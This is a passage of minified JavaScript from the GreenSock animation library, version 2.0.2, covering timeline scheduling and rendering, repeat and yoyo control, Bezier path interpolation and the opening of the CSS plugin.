m&&("sequence"===g?j=m._startTime+m.totalDuration()/m._timeScale:"start"===g&&(m._startTime-=m.delay())),j+=h;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,f);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(b.prototype.add.call(this,e,f),e._time&&(j=Math.max(0,Math.min(e.totalDuration(),(this.rawTime()-e._startTime)*e._timeScale)),Math.abs(j-e._totalTime)>1e-5&&e.render(j,!1,!1)),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(n=this,o=n.rawTime()>e._startTime;n._timeline;)o&&n._timeline.smoothChildTiming?n.totalTime(n._totalTime,!0):n._gc&&n._enabled(!0,!1),n=n._timeline;return this},q.remove=function(b){if(b instanceof a){this._remove(b,!1);var c=b._timeline=b.vars.useFrames?a._rootFramesTimeline:a._rootTimeline;return b._startTime=(b._paused?b._pauseTime:c._time)-(b._reversed?b.totalDuration()-b._totalTime:b._totalTime)/b._timeScale,this}if(b instanceof Array||b&&b.push&&i(b)){for(var d=b.length;--d>-1;)this.remove(b[d]);return this}return"string"==typeof b?this.removeLabel(b):this.kill(null,b)},q._remove=function(a,c){b.prototype._remove.call(this,a,c);var d=this._last;return d?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},q.append=function(a,b){return this.add(a,this._parseTimeOrLabel(null,b,!0,a))},q.insert=q.insertMultiple=function(a,b,c,d){return this.add(a,b||0,c,d)},q.appendMultiple=function(a,b,c,d){return this.add(a,this._parseTimeOrLabel(null,b,!0,a),c,d)},q.addLabel=function(a,b){return this._labels[a]=this._parseTimeOrLabel(b),this},q.addPause=function(a,b,d,e){var f=c.delayedCall(0,o,d,e||this);return f.vars.onComplete=f.vars.onReverseComplete=b,f.data="isPause",this._hasPause=!0,this.add(f,a)},q.removeLabel=function(a){return delete this._labels[a],this},q.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},q._parseTimeOrLabel=function(b,c,d,e){var f,g;if(e instanceof a&&e.timeline===this)this.remove(e);else if(e&&(e instanceof Array||e.push&&i(e)))for(g=e.length;--g>-1;)e[g]instanceof a&&e[g].timeline===this&&this.remove(e[g]);if(f="number"!=typeof b||c?this.duration()>99999999999?this.recent().endTime(!1):this._duration:0,"string"==typeof c)return this._parseTimeOrLabel(c,d&&"number"==typeof b&&null==this._labels[c]?b-f:0,d);if(c=c||0,"string"!=typeof b||!isNaN(b)&&null==this._labels[b])null==b&&(b=f);else{if(g=b.indexOf("="),-1===g)return null==this._labels[b]?d?this._labels[b]=f+c:c:this._labels[b]+c;c=parseInt(b.charAt(g-1)+"1",10)*Number(b.substr(g+1)),b=g>1?this._parseTimeOrLabel(b.substr(0,g-1),0,d):f}return Number(b)+c},q.seek=function(a,b){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),b!==!1)},q.stop=function(){return this.paused(!0)},q.gotoAndPlay=function(a,b){return this.play(a,b)},q.gotoAndStop=function(a,b){return this.pause(a,b)},q.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,g,h,i,l,m,n=this._time,o=this._dirty?this.totalDuration():this._totalDuration,p=this._startTime,q=this._timeScale,r=this._paused;if(n!==this._time&&(a+=this._time-n),a>=o-1e-7&&a>=0)this._totalTime=this._time=o,this._reversed||this._hasPausedChild()||(f=!0,h="onComplete",i=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===e)&&this._rawPrevTime!==a&&this._first&&(i=!0,this._rawPrevTime>e&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,a=o+1e-4;else if(1e-7>a)if(this._totalTime=this._time=0,(0!==n||0===this._duration&&this._rawPrevTime!==e&&(this._rawPrevTime>0||0>a&&this._rawPrevTime>=0))&&(h="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(i=f=!0,h="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(i=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(i=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!b){if(a>=n)for(d=this._first;d&&d._startTime<=a&&!l;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(l=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!l;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(l=d),d=d._prev;l&&(this._time=a=l._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=a}if(this._time!==n&&this._first||c||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==n&&a>0&&(this._active=!0),0===n&&this.vars.onStart&&(0===this._time&&this._duration||b||this._callback("onStart")),m=this._time,m>=n)for(d=this._first;d&&(g=d._next,m===this._time&&(!this._paused||r));)(d._active||d._startTime<=m&&!d._paused&&!d._gc)&&(l===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=g;else for(d=this._last;d&&(g=d._prev,m===this._time&&(!this._paused||r));){if(d._active||d._startTime<=n&&!d._paused&&!d._gc){if(l===d){for(l=d._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(a-l._startTime)*l._timeScale:(a-l._startTime)*l._timeScale,b,c),l=l._prev;l=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=g}this._onUpdate&&(b||(j.length&&k(),this._callback("onUpdate"))),h&&(this._gc||(p===this._startTime||q!==this._timeScale)&&(0===this._time||o>=this.totalDuration())&&(f&&(j.length&&k(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[h]&&this._callback(h)))}},q._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof d&&a._hasPausedChild())return!0;a=a._next}return!1},q.getChildren=function(a,b,d,e){e=e||-9999999999;for(var f=[],g=this._first,h=0;g;)g._startTime<e||(g instanceof c?b!==!1&&(f[h++]=g):(d!==!1&&(f[h++]=g),a!==!1&&(f=f.concat(g.getChildren(!0,b,d)),h=f.length))),g=g._next;return f},q.getTweensOf=function(a,b){var d,e,f=this._gc,g=[],h=0;for(f&&this._enabled(!0,!0),d=c.getTweensOf(a),e=d.length;--e>-1;)(d[e].timeline===this||b&&this._contains(d[e]))&&(g[h++]=d[e]);return f&&this._enabled(!1,!0),g},q.recent=function(){return this._recent},q._contains=function(a){for(var b=a.timeline;b;){if(b===this)return!0;b=b.timeline}return!1},q.shiftChildren=function(a,b,c){c=c||0;for(var d,e=this._first,f=this._labels;e;)e._startTime>=c&&(e._startTime+=a),e=e._next;if(b)for(d in f)f[d]>=c&&(f[d]+=a);return this._uncache(!0)},q._kill=function(a,b){if(!a&&!b)return this._enabled(!1,!1);for(var c=b?this.getTweensOf(b):this.getChildren(!0,!0,!1),d=c.length,e=!1;--d>-1;)c[d]._kill(a,b)&&(e=!0);return e},q.clear=function(a){var b=this.getChildren(!1,!0,!0),c=b.length;for(this._time=this._totalTime=0;--c>-1;)b[c]._enabled(!1,!1);return a!==!1&&(this._labels={}),this._uncache(!0)},q.invalidate=function(){for(var b=this._first;b;)b.invalidate(),b=b._next;return a.prototype.invalidate.call(this)},q._enabled=function(a,c){if(a===this._gc)for(var d=this._first;d;)d._enabled(a,!0),d=d._next;return b.prototype._enabled.call(this,a,c)},q.totalTime=function(b,c,d){this._forcingPlayhead=!0;var e=a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},q.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},q.totalDuration=function(a){if(!arguments.length){if(this._dirty){for(var b,c,d=0,e=this._last,f=999999999999;e;)b=e._prev,e._dirty&&e.totalDuration(),e._startTime>f&&this._sortChildren&&!e._paused&&!this._calculatingDuration?(this._calculatingDuration=1,this.add(e,e._startTime-e._delay),this._calculatingDuration=0):f=e._startTime,e._startTime<0&&!e._paused&&(d-=e._startTime,this._timeline.smoothChildTiming&&(this._startTime+=e._startTime/this._timeScale,this._time-=e._startTime,this._totalTime-=e._startTime,this._rawPrevTime-=e._startTime),this.shiftChildren(-e._startTime,!1,-9999999999),f=0),c=e._startTime+e._totalDuration/e._timeScale,c>d&&(d=c),e=b;this._duration=this._totalDuration=d,this._dirty=!1}return this._totalDuration}return a&&this.totalDuration()?this.timeScale(this._totalDuration/a):this},q.paused=function(b){if(!b)for(var c=this._first,d=this._time;c;)c._startTime===d&&"isPause"===c.data&&(c._rawPrevTime=0),c=c._next;return a.prototype.paused.apply(this,arguments)},q.usesFrames=function(){for(var b=this._timeline;b._timeline;)b=b._timeline;return b===a._rootFramesTimeline},q.rawTime=function(a){return a&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(a)-this._startTime)*this._timeScale},d},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(a,b,c){var d=function(b){a.call(this,b),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},e=1e-10,f=b._internals,g=f.lazyTweens,h=f.lazyRender,i=_gsScope._gsDefine.globals,j=new c(null,null,1,0),k=d.prototype=new a;return k.constructor=d,k.kill()._gc=!1,d.version="2.0.2",k.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),a.prototype.invalidate.call(this)},k.addCallback=function(a,c,d,e){return this.add(b.delayedCall(0,a,d,e),c)},k.removeCallback=function(a,b){if(a)if(null==b)this._kill(null,a);else for(var c=this.getTweensOf(a,!1),d=c.length,e=this._parseTimeOrLabel(b);--d>-1;)c[d]._startTime===e&&c[d]._enabled(!1,!1);return this},k.removePause=function(b){return this.removeCallback(a._internals.pauseCallback,b)},k.tweenTo=function(a,c){c=c||{};var d,e,f,g={ease:j,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},h=c.repeat&&i.TweenMax||b;for(e in c)g[e]=c[e];return g.time=this._parseTimeOrLabel(a),d=Math.abs(Number(g.time)-this._time)/this._timeScale||.001,f=new h(this,d,g),g.onStart=function(){f.target.paused(!0),f.vars.time===f.target.time()||d!==f.duration()||f.isFromTo||f.duration(Math.abs(f.vars.time-f.target.time())/f.target._timeScale).render(f.time(),!0,!0),c.onStart&&c.onStart.apply(c.onStartScope||c.callbackScope||f,c.onStartParams||[])},f},k.tweenFromTo=function(a,b,c){c=c||{},a=this._parseTimeOrLabel(a),c.startAt={onComplete:this.seek,onCompleteParams:[a],callbackScope:this},c.immediateRender=c.immediateRender!==!1;var d=this.tweenTo(b,c);return d.isFromTo=1,d.duration(Math.abs(d.vars.time-a)/this._timeScale||.001)},k.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,i,j,k,l,m,n,o=this._time,p=this._dirty?this.totalDuration():this._totalDuration,q=this._duration,r=this._totalTime,s=this._startTime,t=this._timeScale,u=this._rawPrevTime,v=this._paused,w=this._cycle;if(o!==this._time&&(a+=this._time-o),a>=p-1e-7&&a>=0)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(f=!0,j="onComplete",k=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||0>u||u===e)&&u!==a&&this._first&&(k=!0,u>e&&(j="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,this._yoyo&&0!==(1&this._cycle)?this._time=a=0:(this._time=q,a=q+1e-4);else if(1e-7>a)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==o||0===q&&u!==e&&(u>0||0>a&&u>=0)&&!this._locked)&&(j="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(k=f=!0,j="onReverseComplete"):u>=0&&this._first&&(k=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=q||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(k=!0)}else if(0===q&&0>u&&(k=!0),this._time=this._rawPrevTime=a,this._locked||(this._totalTime=a,0!==this._repeat&&(l=q+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&a>=r&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=q-this._time),this._time>q?(this._time=q,a=q+1e-4):this._time<0?this._time=a=0:a=this._time)),this._hasPause&&!this._forcingPlayhead&&!b){if(a=this._time,a>=o||this._repeat&&w!==this._cycle)for(d=this._first;d&&d._startTime<=a&&!m;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(m=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!m;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(m=d),d=d._prev;m&&m._startTime<q&&(this._time=a=m._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!==(1&w),y=x===(this._yoyo&&0!==(1&this._cycle)),z=this._totalTime,A=this._cycle,B=this._rawPrevTime,C=this._time;if(this._totalTime=w*q,this._cycle<w?x=!x:this._totalTime+=q,this._time=o,this._rawPrevTime=0===q?u-1e-4:u,this._cycle=w,this._locked=!0,o=x?0:q,this.render(o,b,0===q),b||this._gc||this.vars.onRepeat&&(this._cycle=A,this._locked=!1,this._callback("onRepeat")),o!==this._time)return;if(y&&(this._cycle=w,this._locked=!0,o=x?q+1e-4:-1e-4,this.render(o,!0,!1)),this._locked=!1,this._paused&&!v)return;this._time=C,this._totalTime=z,this._cycle=A,this._rawPrevTime=B}if(!(this._time!==o&&this._first||c||k||m))return void(r!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==r&&a>0&&(this._active=!0),0===r&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||b||this._callback("onStart")),n=this._time,n>=o)for(d=this._first;d&&(i=d._next,n===this._time&&(!this._paused||v));)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(m===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=i;else for(d=this._last;d&&(i=d._prev,n===this._time&&(!this._paused||v));){if(d._active||d._startTime<=o&&!d._paused&&!d._gc){if(m===d){for(m=d._prev;m&&m.endTime()>this._time;)m.render(m._reversed?m.totalDuration()-(a-m._startTime)*m._timeScale:(a-m._startTime)*m._timeScale,b,c),m=m._prev;m=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=i}this._onUpdate&&(b||(g.length&&h(),this._callback("onUpdate"))),j&&(this._locked||this._gc||(s===this._startTime||t!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(f&&(g.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[j]&&this._callback(j)))},k.getActive=function(a,b,c){null==a&&(a=!0),null==b&&(b=!0),null==c&&(c=!1);var d,e,f=[],g=this.getChildren(a,b,c),h=0,i=g.length;for(d=0;i>d;d++)e=g[d],e.isActive()&&(f[h++]=e);return f},k.getLabelAfter=function(a){a||0!==a&&(a=this._time);var b,c=this.getLabelsArray(),d=c.length;for(b=0;d>b;b++)if(c[b].time>a)return c[b].name;return null},k.getLabelBefore=function(a){null==a&&(a=this._time);for(var b=this.getLabelsArray(),c=b.length;--c>-1;)if(b[c].time<a)return b[c].name;return null},k.getLabelsArray=function(){var a,b=[],c=0;for(a in this._labels)b[c++]={time:this._labels[a],name:a};return b.sort(function(a,b){return a.time-b.time}),b},k.invalidate=function(){return this._locked=!1,a.prototype.invalidate.call(this)},k.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()||0},k.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()||0},k.totalDuration=function(b){return arguments.length?-1!==this._repeat&&b?this.timeScale(this.totalDuration()/b):this:(this._dirty&&(a.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},k.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},k.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},k.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},k.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},k.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.getLabelBefore(this._time+1e-8)},d},!0),function(){var a=180/Math.PI,b=[],c=[],d=[],e={},f=_gsScope._gsDefine.globals,g=function(a,b,c,d){c===d&&(c=d-(d-b)/1e6),a===b&&(b=a+(c-a)/1e6),this.a=a,this.b=b,this.c=c,this.d=d,this.da=d-a,this.ca=c-a,this.ba=b-a},h=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",i=function(a,b,c,d){var e={a:a},f={},g={},h={c:d},i=(a+b)/2,j=(b+c)/2,k=(c+d)/2,l=(i+j)/2,m=(j+k)/2,n=(m-l)/8;return e.b=i+(a-i)/4,f.b=l+n,e.c=f.a=(e.b+f.b)/2,f.c=g.a=(l+m)/2,g.b=m-n,h.b=k+(d-k)/4,g.c=h.a=(g.b+h.b)/2,[e,f,g,h]},j=function(a,e,f,g,h){var j,k,l,m,n,o,p,q,r,s,t,u,v,w=a.length-1,x=0,y=a[0].a;for(j=0;w>j;j++)n=a[x],k=n.a,l=n.d,m=a[x+1].d,h?(t=b[j],u=c[j],v=(u+t)*e*.25/(g?.5:d[j]||.5),o=l-(l-k)*(g?.5*e:0!==t?v/t:0),p=l+(m-l)*(g?.5*e:0!==u?v/u:0),q=l-(o+((p-o)*(3*t/(t+u)+.5)/4||0))):(o=l-(l-k)*e*.5,p=l+(m-l)*e*.5,q=l-(o+p)/2),o+=q,p+=q,n.c=r=o,0!==j?n.b=y:n.b=y=n.a+.6*(n.c-n.a),n.da=l-k,n.ca=r-k,n.ba=y-k,f?(s=i(k,y,r,l),a.splice(x,1,s[0],s[1],s[2],s[3]),x+=4):x++,y=p;n=a[x],n.b=y,n.c=y+.4*(n.d-y),n.da=n.d-n.a,n.ca=n.c-n.a,n.ba=y-n.a,f&&(s=i(n.a,y,n.c,n.d),a.splice(x,1,s[0],s[1],s[2],s[3]))},k=function(a,d,e,f){var h,i,j,k,l,m,n=[];if(f)for(a=[f].concat(a),i=a.length;--i>-1;)"string"==typeof(m=a[i][d])&&"="===m.charAt(1)&&(a[i][d]=f[d]+Number(m.charAt(0)+m.substr(2)));if(h=a.length-2,0>h)return n[0]=new g(a[0][d],0,0,a[0][d]),n;for(i=0;h>i;i++)j=a[i][d],k=a[i+1][d],n[i]=new g(j,0,0,k),e&&(l=a[i+2][d],b[i]=(b[i]||0)+(k-j)*(k-j),c[i]=(c[i]||0)+(l-k)*(l-k));return n[i]=new g(a[i][d],0,0,a[i+1][d]),n},l=function(a,f,g,i,l,m){var n,o,p,q,r,s,t,u,v={},w=[],x=m||a[0];l="string"==typeof l?","+l+",":h,null==f&&(f=1);for(o in a[0])w.push(o);if(a.length>1){for(u=a[a.length-1],t=!0,n=w.length;--n>-1;)if(o=w[n],Math.abs(x[o]-u[o])>.05){t=!1;break}t&&(a=a.concat(),m&&a.unshift(m),a.push(a[1]),m=a[a.length-3])}for(b.length=c.length=d.length=0,n=w.length;--n>-1;)o=w[n],e[o]=-1!==l.indexOf(","+o+","),v[o]=k(a,o,e[o],m);for(n=b.length;--n>-1;)b[n]=Math.sqrt(b[n]),
c[n]=Math.sqrt(c[n]);if(!i){for(n=w.length;--n>-1;)if(e[o])for(p=v[w[n]],s=p.length-1,q=0;s>q;q++)r=p[q+1].da/c[q]+p[q].da/b[q]||0,d[q]=(d[q]||0)+r*r;for(n=d.length;--n>-1;)d[n]=Math.sqrt(d[n])}for(n=w.length,q=g?4:1;--n>-1;)o=w[n],p=v[o],j(p,f,g,i,e[o]),t&&(p.splice(0,q),p.splice(p.length-q,q));return v},m=function(a,b,c){b=b||"soft";var d,e,f,h,i,j,k,l,m,n,o,p={},q="cubic"===b?3:2,r="soft"===b,s=[];if(r&&c&&(a=[c].concat(a)),null==a||a.length<q+1)throw"invalid Bezier data";for(m in a[0])s.push(m);for(j=s.length;--j>-1;){for(m=s[j],p[m]=i=[],n=0,l=a.length,k=0;l>k;k++)d=null==c?a[k][m]:"string"==typeof(o=a[k][m])&&"="===o.charAt(1)?c[m]+Number(o.charAt(0)+o.substr(2)):Number(o),r&&k>1&&l-1>k&&(i[n++]=(d+i[n-2])/2),i[n++]=d;for(l=n-q+1,n=0,k=0;l>k;k+=q)d=i[k],e=i[k+1],f=i[k+2],h=2===q?0:i[k+3],i[n++]=o=3===q?new g(d,e,f,h):new g(d,(2*e+d)/3,(2*e+f)/3,f);i.length=n}return p},n=function(a,b,c){for(var d,e,f,g,h,i,j,k,l,m,n,o=1/c,p=a.length;--p>-1;)for(m=a[p],f=m.a,g=m.d-f,h=m.c-f,i=m.b-f,d=e=0,k=1;c>=k;k++)j=o*k,l=1-j,d=e-(e=(j*j*g+3*l*(j*h+l*i))*j),n=p*c+k-1,b[n]=(b[n]||0)+d*d},o=function(a,b){b=b>>0||6;var c,d,e,f,g=[],h=[],i=0,j=0,k=b-1,l=[],m=[];for(c in a)n(a[c],g,b);for(e=g.length,d=0;e>d;d++)i+=Math.sqrt(g[d]),f=d%b,m[f]=i,f===k&&(j+=i,f=d/b>>0,l[f]=m,h[f]=j,i=0,m=[]);return{length:j,lengths:h,segments:l}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.8",API:2,global:!0,init:function(a,b,c){this._target=a,b instanceof Array&&(b={values:b}),this._func={},this._mod={},this._props=[],this._timeRes=null==b.timeResolution?6:parseInt(b.timeResolution,10);var d,e,f,g,h,i=b.values||[],j={},k=i[0],n=b.autoRotate||c.vars.orientToBezier;this._autoRotate=n?n instanceof Array?n:[["x","y","rotation",n===!0?0:Number(n)||0]]:null;for(d in k)this._props.push(d);for(f=this._props.length;--f>-1;)d=this._props[f],this._overwriteProps.push(d),e=this._func[d]="function"==typeof a[d],j[d]=e?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]():parseFloat(a[d]),h||j[d]!==i[0][d]&&(h=j);if(this._beziers="cubic"!==b.type&&"quadratic"!==b.type&&"soft"!==b.type?l(i,isNaN(b.curviness)?1:b.curviness,!1,"thruBasic"===b.type,b.correlate,h):m(i,b.type,j),this._segCount=this._beziers[d].length,this._timeRes){var p=o(this._beziers,this._timeRes);this._length=p.length,this._lengths=p.lengths,this._segments=p.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(n=this._autoRotate)for(this._initialRotations=[],n[0]instanceof Array||(this._autoRotate=n=[n]),f=n.length;--f>-1;){for(g=0;3>g;g++)d=n[f][g],this._func[d]="function"==typeof a[d]?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]:!1;d=n[f][2],this._initialRotations[f]=(this._func[d]?this._func[d].call(this._target):this._target[d])||0,this._overwriteProps.push(d)}return this._startRatio=c.vars.runBackwards?1:0,!0},set:function(b){var c,d,e,f,g,h,i,j,k,l,m=this._segCount,n=this._func,o=this._target,p=b!==this._startRatio;if(this._timeRes){if(k=this._lengths,l=this._curSeg,b*=this._length,e=this._li,b>this._l2&&m-1>e){for(j=m-1;j>e&&(this._l2=k[++e])<=b;);this._l1=k[e-1],this._li=e,this._curSeg=l=this._segments[e],this._s2=l[this._s1=this._si=0]}else if(b<this._l1&&e>0){for(;e>0&&(this._l1=k[--e])>=b;);0===e&&b<this._l1?this._l1=0:e++,this._l2=k[e],this._li=e,this._curSeg=l=this._segments[e],this._s1=l[(this._si=l.length-1)-1]||0,this._s2=l[this._si]}if(c=e,b-=this._l1,e=this._si,b>this._s2&&e<l.length-1){for(j=l.length-1;j>e&&(this._s2=l[++e])<=b;);this._s1=l[e-1],this._si=e}else if(b<this._s1&&e>0){for(;e>0&&(this._s1=l[--e])>=b;);0===e&&b<this._s1?this._s1=0:e++,this._s2=l[e],this._si=e}h=(e+(b-this._s1)/(this._s2-this._s1))*this._prec||0}else c=0>b?0:b>=1?m-1:m*b>>0,h=(b-c*(1/m))*m;for(d=1-h,e=this._props.length;--e>-1;)f=this._props[e],g=this._beziers[f][c],i=(h*h*g.da+3*d*(h*g.ca+d*g.ba))*h+g.a,this._mod[f]&&(i=this._mod[f](i,o)),n[f]?o[f](i):o[f]=i;if(this._autoRotate){var q,r,s,t,u,v,w,x=this._autoRotate;for(e=x.length;--e>-1;)f=x[e][2],v=x[e][3]||0,w=x[e][4]===!0?1:a,g=this._beziers[x[e][0]],q=this._beziers[x[e][1]],g&&q&&(g=g[c],q=q[c],r=g.a+(g.b-g.a)*h,t=g.b+(g.c-g.b)*h,r+=(t-r)*h,t+=(g.c+(g.d-g.c)*h-t)*h,s=q.a+(q.b-q.a)*h,u=q.b+(q.c-q.b)*h,s+=(u-s)*h,u+=(q.c+(q.d-q.c)*h-u)*h,i=p?Math.atan2(u-s,t-r)*w+v:this._initialRotations[e],this._mod[f]&&(i=this._mod[f](i,o)),n[f]?o[f](i):o[f]=i)}}}),q=p.prototype;p.bezierThrough=l,p.cubicToQuadratic=i,p._autoCSS=!0,p.quadraticToCubic=function(a,b,c){return new g(a,(2*b+a)/3,(2*b+c)/3,c)},p._cssRegister=function(){var a=f.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,d=b._setPluginRatio,e=b.CSSPropTween;b._registerComplexSpecialProp("bezier",{parser:function(a,b,f,g,h,i){b instanceof Array&&(b={values:b}),i=new p;var j,k,l,m=b.values,n=m.length-1,o=[],q={};if(0>n)return h;for(j=0;n>=j;j++)l=c(a,m[j],g,h,i,n!==j),o[j]=l.end;for(k in b)q[k]=b[k];return q.values=o,h=new e(a,"bezier",0,0,l.pt,2),h.data=l,h.plugin=i,h.setRatio=d,0===q.autoRotate&&(q.autoRotate=!0),!q.autoRotate||q.autoRotate instanceof Array||(j=q.autoRotate===!0?0:Number(q.autoRotate),q.autoRotate=null!=l.end.left?[["left","top","rotation",j,!1]]:null!=l.end.x?[["x","y","rotation",j,!1]]:!1),q.autoRotate&&(g._transform||g._enableTransforms(!1),l.autoRotate=g._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,g._overwriteProps.push("rotation")),i._onInitTween(l.proxy,q,g._tween),h}})}},q._mod=function(a){for(var b,c=this._overwriteProps,d=c.length;--d>-1;)b=a[c[d]],b&&"function"==typeof b&&(this._mod[c[d]]=b)},q._kill=function(a){var b,c,d=this._props;for(b in this._beziers)if(b in a)for(delete this._beziers[b],delete this._func[b],c=d.length;--c>-1;)d[c]===b&&d.splice(c,1);if(d=this._autoRotate)for(c=d.length;--c>-1;)a[d[c][2]]&&d.splice(c,1);return this._super._kill.call(this,a)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,b){var c,d,e,f,g=function(){a.call(this,"css"),this._overwriteProps.length=0,this.setRatio=g.prototype.setRatio},h=_gsScope._gsDefine.globals,i={},j=g.prototype=new a("css");j.constructor=g,g.version="2.0.2",g.API=2,g.defaultTransformPerspective=0,g.defaultSkewType="compensated",g.defaultSmoothOrigin=!0,j="px",g.suffixMap={top:j,right:j,bottom:j,left:j,width:j,height:j,fontSize:j,padding:j,margin:j,perspective:j,lineHeight:""};var k,l,m,n,o,p,q,r,s=/(?:\-|\.|\b)(\d|\.|e\-)+/g,t=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,u=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,x=/opacity *= *([^)]*)/i,y=/opacity:([^;]*)/i,z=/alpha\(opacity 